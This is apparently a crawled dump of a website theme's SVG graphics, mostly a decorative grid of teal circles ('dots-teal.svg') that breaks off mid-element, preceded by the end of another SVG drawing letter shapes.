	<path class="st1" d="M70.5,3h2.3c1.9,0,2.4,0.7,2.4,2.2v2.9c0,0.9-0.3,1.5-1.1,1.8c0.9,0.3,1.2,0.9,1.2,1.8v2.9
		c0,1.4-0.4,2.3-2.4,2.3h-2.4V3z M71.7,4.2v5.1h1c0.9,0,1.2-0.5,1.2-1.2V5.4c0-0.8-0.3-1.1-1.2-1.1H71.7z M72.8,15.8
		c0.9,0,1.2-0.4,1.2-1.2v-2.9c0-0.7-0.3-1.2-1.2-1.2h-1.1v5.3H72.8z"/>
	<path class="st1" d="M79.5,8.1L80.7,3H82l-1.9,6.7l2.1,7.3h-1.3l-1.4-5.6L78.1,17h-1.3l2.1-7.3L76.9,3h1.3L79.5,8.1z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://gemsonthego.org/wp-content/themes/gems/svg/dots-teal.svg
body_size: 1510
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 262 417">
  <defs>
    <style>
      .cls-1 {
        fill: none;
      }

      .cls-2 {
        clip-path: url(#clip-path);
      }

      .cls-3 {
        fill: #b1dfdd;
      }
    </style>
    <clipPath id="clip-path">
      <rect class="cls-1" width="262" height="417"/>
    </clipPath>
  </defs>
  <g id="Repeat_Grid_77" data-name="Repeat Grid 77" class="cls-2" transform="translate(262 417) rotate(180)">
    <g transform="translate(-1058 -2014)">
      <circle id="Ellipse_688" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -2014)">
      <circle id="Ellipse_688-2" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -2014)">
      <circle id="Ellipse_688-3" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -2014)">
      <circle id="Ellipse_688-4" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -2014)">
      <circle id="Ellipse_688-5" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -2014)">
      <circle id="Ellipse_688-6" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -2014)">
      <circle id="Ellipse_688-7" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -2014)">
      <circle id="Ellipse_688-8" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -2014)">
      <circle id="Ellipse_688-9" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -2014)">
      <circle id="Ellipse_688-10" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -2014)">
      <circle id="Ellipse_688-11" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1990)">
      <circle id="Ellipse_688-12" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1990)">
      <circle id="Ellipse_688-13" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1990)">
      <circle id="Ellipse_688-14" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1990)">
      <circle id="Ellipse_688-15" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1990)">
      <circle id="Ellipse_688-16" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1990)">
      <circle id="Ellipse_688-17" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1990)">
      <circle id="Ellipse_688-18" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1990)">
      <circle id="Ellipse_688-19" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1990)">
      <circle id="Ellipse_688-20" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1990)">
      <circle id="Ellipse_688-21" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1990)">
      <circle id="Ellipse_688-22" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1966)">
      <circle id="Ellipse_688-23" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1966)">
      <circle id="Ellipse_688-24" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1966)">
      <circle id="Ellipse_688-25" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1966)">
      <circle id="Ellipse_688-26" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1966)">
      <circle id="Ellipse_688-27" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1966)">
      <circle id="Ellipse_688-28" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1966)">
      <circle id="Ellipse_688-29" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1966)">
      <circle id="Ellipse_688-30" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1966)">
      <circle id="Ellipse_688-31" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1966)">
      <circle id="Ellipse_688-32" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1966)">
      <circle id="Ellipse_688-33" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1942)">
      <circle id="Ellipse_688-34" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1942)">
      <circle id="Ellipse_688-35" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1942)">
      <circle id="Ellipse_688-36" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1942)">
      <circle id="Ellipse_688-37" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1942)">
      <circle id="Ellipse_688-38" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1942)">
      <circle id="Ellipse_688-39" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1942)">
      <circle id="Ellipse_688-40" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1942)">
      <circle id="Ellipse_688-41" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1942)">
      <circle id="Ellipse_688-42" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1942)">
      <circle id="Ellipse_688-43" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1942)">
      <circle id="Ellipse_688-44" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1918)">
      <circle id="Ellipse_688-45" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1918)">
      <circle id="Ellipse_688-46" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1918)">
      <circle id="Ellipse_688-47" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1918)">
      <circle id="Ellipse_688-48" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1918)">
      <circle id="Ellipse_688-49" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1918)">
      <circle id="Ellipse_688-50" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1918)">
      <circle id="Ellipse_688-51" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1918)">
      <circle id="Ellipse_688-52" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1918)">
      <circle id="Ellipse_688-53" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1918)">
      <circle id="Ellipse_688-54" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1918)">
      <circle id="Ellipse_688-55" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1894)">
      <circle id="Ellipse_688-56" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1894)">
      <circle id="Ellipse_688-57" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1894)">
      <circle id="Ellipse_688-58" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1894)">
      <circle id="Ellipse_688-59" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1894)">
      <circle id="Ellipse_688-60" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1894)">
      <circle id="Ellipse_688-61" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1894)">
      <circle id="Ellipse_688-62" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1894)">
      <circle id="Ellipse_688-63" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1894)">
      <circle id="Ellipse_688-64" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1894)">
      <circle id="Ellipse_688-65" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1894)">
      <circle id="Ellipse_688-66" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1870)">
      <circle id="Ellipse_688-67" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1870)">
      <circle id="Ellipse_688-68" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1870)">
      <circle id="Ellipse_688-69" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1870)">
      <circle id="Ellipse_688-70" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1870)">
      <circle id="Ellipse_688-71" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1870)">
      <circle id="Ellipse_688-72" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1870)">
      <circle id="Ellipse_688-73" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1870)">
      <circle id="Ellipse_688-74" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1870)">
      <circle id="Ellipse_688-75" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1870)">
      <circle id="Ellipse_688-76" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1870)">
      <circle id="Ellipse_688-77" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1846)">
      <circle id="Ellipse_688-78" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1846)">
      <circle id="Ellipse_688-79" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1846)">
      <circle id="Ellipse_688-80" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1846)">
      <circle id="Ellipse_688-81" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1846)">
      <circle id="Ellipse_688-82" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1846)">
      <circle id="Ellipse_688-83" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1846)">
      <circle id="Ellipse_688-84" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1846)">
      <circle id="Ellipse_688-85" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1846)">
      <circle id="Ellipse_688-86" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1846)">
      <circle id="Ellipse_688-87" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1846)">
      <circle id="Ellipse_688-88" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1822)">
      <circle id="Ellipse_688-89" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1822)">
      <circle id="Ellipse_688-90" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1822)">
      <circle id="Ellipse_688-91" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1822)">
      <circle id="Ellipse_688-92" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1822)">
      <circle id="Ellipse_688-93" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1822)">
      <circle id="Ellipse_688-94" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1822)">
      <circle id="Ellipse_688-95" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1822)">
      <circle id="Ellipse_688-96" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1822)">
      <circle id="Ellipse_688-97" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1822)">
      <circle id="Ellipse_688-98" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1822)">
      <circle id="Ellipse_688-99" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1798)">
      <circle id="Ellipse_688-100" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1798)">
      <circle id="Ellipse_688-101" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1798)">
      <circle id="Ellipse_688-102" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1798)">
      <circle id="Ellipse_688-103" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1798)">
      <circle id="Ellipse_688-104" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1798)">
      <circle id="Ellipse_688-105" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1798)">
      <circle id="Ellipse_688-106" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1798)">
      <circle id="Ellipse_688-107" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1798)">
      <circle id="Ellipse_688-108" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1798)">
      <circle id="Ellipse_688-109" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1798)">
      <circle id="Ellipse_688-110" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1774)">
      <circle id="Ellipse_688-111" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1774)">
      <circle id="Ellipse_688-112" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1774)">
      <circle id="Ellipse_688-113" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1774)">
      <circle id="Ellipse_688-114" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1774)">
      <circle id="Ellipse_688-115" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1774)">
      <circle id="Ellipse_688-116" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1774)">
      <circle id="Ellipse_688-117" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1774)">
      <circle id="Ellipse_688-118" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1774)">
      <circle id="Ellipse_688-119" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1774)">
      <circle id="Ellipse_688-120" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1774)">
      <circle id="Ellipse_688-121" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1750)">
      <circle id="Ellipse_688-122" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1750)">
      <circle id="Ellipse_688-123" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1750)">
      <circle id="Ellipse_688-124" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1750)">
      <circle id="Ellipse_688-125" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1750)">
      <circle id="Ellipse_688-126" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1750)">
      <circle id="Ellipse_688-127" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1750)">
      <circle id="Ellipse_688-128" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1750)">
      <circle id="Ellipse_688-129" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1750)">
      <circle id="Ellipse_688-130" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1750)">
      <circle id="Ellipse_688-131" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1750)">
      <circle id="Ellipse_688-132" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1726)">
      <circle id="Ellipse_688-133" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1726)">
      <circle id="Ellipse_688-134" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1726)">
      <circle id="Ellipse_688-135" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1726)">
      <circle id="Ellipse_688-136" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1726)">
      <circle id="Ellipse_688-137" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1726)">
      <circle id="Ellipse_688-138" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1726)">
      <circle id="Ellipse_688-139" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1726)">
      <circle id="Ellipse_688-140" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1726)">
      <circle id="Ellipse_688-141" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1726)">
      <circle id="Ellipse_688-142" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1726)">
      <circle id="Ellipse_688-143" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1702)">
      <circle id="Ellipse_688-144" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1702)">
      <circle id="Ellipse_688-145" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1702)">
      <circle id="Ellipse_688-146" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1702)">
      <circle id="Ellipse_688-147" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1702)">
      <circle id="Ellipse_688-148" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1702)">
      <circle id="Ellipse_688-149" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1702)">
      <circle id="Ellipse_688-150" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1702)">
      <circle id="Ellipse_688-151" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-866 -1702)">
      <circle id="Ellipse_688-152" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-842 -1702)">
      <circle id="Ellipse_688-153" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-818 -1702)">
      <circle id="Ellipse_688-154" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1058 -1678)">
      <circle id="Ellipse_688-155" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1034 -1678)">
      <circle id="Ellipse_688-156" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-1010 -1678)">
      <circle id="Ellipse_688-157" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-986 -1678)">
      <circle id="Ellipse_688-158" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-962 -1678)">
      <circle id="Ellipse_688-159" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-938 -1678)">
      <circle id="Ellipse_688-160" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-914 -1678)">
      <circle id="Ellipse_688-161" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
    </g>
    <g transform="translate(-890 -1678)">
      <circle id="Ellipse_688-162" data-name="Ellipse 688" class="cls-3" cx="4" cy="4" r="4" transform="translate(1058 2014)"/>
